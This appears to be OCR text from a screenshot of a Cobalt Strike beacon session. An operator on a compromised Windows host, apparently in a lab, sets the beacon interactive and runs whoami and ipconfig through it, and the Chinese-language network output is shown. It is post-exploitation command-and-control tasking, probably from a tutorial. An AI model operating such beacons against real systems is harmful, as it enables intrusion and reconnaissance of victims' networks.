 external internal user computer note
.51.198 172.16.86.220 WIN-M8518RDVUDS
Event Log X Beacon 172.16.86.220@5928 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win-m8518r
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接* 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::b157:95cc:14f7:28ba%11
IPv4 地址 . . . . . . . . . . . . : 172.16.86.220
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.86.2
洛米唯熊